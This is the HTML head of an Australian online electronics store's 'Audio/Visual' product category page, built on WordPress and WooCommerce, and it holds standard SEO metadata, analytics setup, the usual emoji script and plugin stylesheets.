

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/
body_size: 61389
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Audio/Visual - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/" />
<link rel="next" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Audio/Visual - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2023/01/61UjNt58GzL._SL1500_-300x300-1.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2023/01/61UjNt58GzL._SL1500_-300x300-1.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Audio/Visual - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="23" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/","name":"Audio/Visual"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/#webpage","url":"https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/","name":"Audio/Visual - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Audio/Visual Category Feed" href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

